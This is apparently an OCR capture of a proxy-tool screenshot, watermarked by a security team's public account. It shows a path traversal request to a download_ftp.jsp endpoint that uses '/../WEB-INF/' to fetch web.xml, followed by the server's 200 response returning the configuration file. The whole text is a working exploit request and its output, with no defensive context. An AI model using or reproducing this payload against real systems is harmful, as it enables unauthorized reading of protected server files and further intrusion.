 Request
Pretty Raw Hex
\n
1 POST /defaultroot/download_ftp.jsp?path=/../WEB-INF/&name=aaa&FileName=web.xml
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0;
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC
6.0; .NET4.0C; .NET4.0E; LBBROWSER)
4 Content-Length: 0
5 Accept-Encoding: gzip, deflate, br
6 Connection: close
7
8
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.4
3 Date: Sat, 15 Jun 2024 21:10:31 GMT
4 Content-Type: text/xml; charset=GBK
5 Content-Length: 20049
6 Connection: close
7 Accept-Ranges: bytes
8 Last-Modified: Tue, 23 May 2023 02:30:36 GMT
9 Content-Disposition: attachment;filename=aaa
10 Set-Cookie: JSESSIONID=
dRJymnDHmnVvzRLKN53XLtGMz91G1fJZRVyckxs7j24khQpk0nWk!-2051777231; path=/; HttpOnly
11 X-Powered-By: Servlet/2.5 JSP/2.1
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd">
15 <web-app>
16
17 <display-name>
defaultroot
</display-name>
18
19 <context-param>
20 <param-name>
weblogic.httpd.inputCharset./*
</param-name>
21 <param-value>
UTF-8
</param-value>
22 </context-param>
23
24 <filter>
25 <filter-name>
Set Character Encoding
</filter-name>
26 <filter-class>
com.whir.common.util.SetCharacterEncodingFilter
</filter-class>
27 <init-param>
28 <param-name>
encoding
</param-name>
29 <param-value>
公众号 · 凝聚力安全团队